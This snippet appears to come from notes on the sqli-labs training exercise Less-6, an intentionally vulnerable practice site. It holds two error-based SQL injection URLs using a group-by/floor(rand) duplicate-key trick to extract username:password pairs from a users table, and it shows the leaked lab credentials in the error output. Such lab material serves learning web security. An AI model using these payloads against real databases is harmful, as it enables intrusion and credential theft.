 192.168.50.2:8888/Less-6/?id=1" or 1 group by concat_ws(0x7e,(select concat(username,0x3a,password) from users limit 0,1),floor(rand(0)*2)) having
Welcome Dhakkan
Duplicate entry 'Dumb:Dumb~1' for key 'group_key'
192.168.50.2:8888/Less-6/?id=1" or 1 group by concat_ws(0x7e,(select concat(username,0x3a,password) from users limit 1,1),floor(rand(0)*2)) having
Welcome Dhakkan
Duplicate entry 'Angelina:I-kill-you~1' for key 'group_key'
SQLI DUMB SERIES-6